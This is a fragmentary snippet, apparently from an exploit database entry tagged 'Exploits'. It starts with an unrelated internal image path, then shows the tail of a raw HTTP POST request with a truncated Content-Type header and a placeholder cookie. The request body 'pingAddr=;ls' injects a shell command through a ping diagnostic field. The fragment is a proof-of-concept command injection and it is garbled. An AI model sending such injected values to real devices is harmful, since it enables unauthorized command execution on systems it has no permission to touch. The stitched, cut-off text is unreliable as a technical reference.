
Content-Type: application/x-www-fo
Content-Length: 53

Cookie: session=COOKIE

Connection: close

Upgrade-Insecure-Requests: 1

isSubmit=1&addrType=3&pingAddr=;ls&
Tags:
Databases
Exploits